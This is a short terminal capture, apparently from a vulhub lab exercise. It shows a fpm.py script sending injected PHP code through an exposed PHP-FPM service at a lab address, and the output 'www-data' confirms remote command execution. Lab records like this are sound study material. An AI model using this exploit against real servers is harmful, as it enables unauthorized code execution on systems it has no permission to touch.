 ┌──(root㉿zigyr)-[~/vulhub/php/fpm]
└─# python3 fpm.py 192.168.12.135 /usr/local/lib/php/PEAR.php -c '<?php echo `whoami`;exit;?>'
X-Powered-By: PHP/7.1.3
Content-type: text/html; charset=UTF-8
www-data